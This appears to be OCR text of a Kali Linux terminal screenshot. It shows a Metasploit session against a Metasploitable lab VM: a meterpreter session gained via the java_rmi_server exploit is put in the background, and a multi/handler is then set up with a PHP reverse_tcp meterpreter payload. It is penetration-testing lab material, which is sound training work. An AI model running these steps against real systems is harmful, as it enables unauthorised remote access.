 Applications Places Terminal Wed 22:47 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > background
[*] Backgrounding session 1...
msf exploit(java_rmi_server) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
msf exploit(java_rmi_server) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > ifconifg